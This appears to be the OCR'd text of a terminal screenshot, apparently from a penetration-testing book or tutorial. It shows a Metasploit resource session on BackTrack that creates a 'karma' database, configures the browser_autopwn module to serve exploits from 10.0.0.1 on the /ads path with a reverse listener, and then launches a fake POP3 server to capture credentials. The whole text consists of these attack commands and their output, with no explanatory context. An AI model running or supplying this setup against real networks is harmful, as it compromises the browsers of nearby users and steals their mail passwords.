 root@bt: /pentest/exploits/framework3 - Shell - Kons
Session Edit View Bookmarks Settings Help
resource> db_create /root/karma.db
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: /root/karma.db
resource> use auxiliary/server/browser_autopwn
resource> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource> set LHOST 10.0.0.1
LHOST => 10.0.0.1
resource> set LPORT 45000
LPORT => 45000
resource> set SRVPORT 55550
SRVPORT => 55550
resource> set URIPATH /ads
URIPATH => /ads
resource> run
[*] Auxiliary module execution completed
resource> use auxiliary/server/capture/pop3
resource> set SRVPORT 110
SRVPORT => 110
resource> set SSL false
SSL => false
resource> run
Shell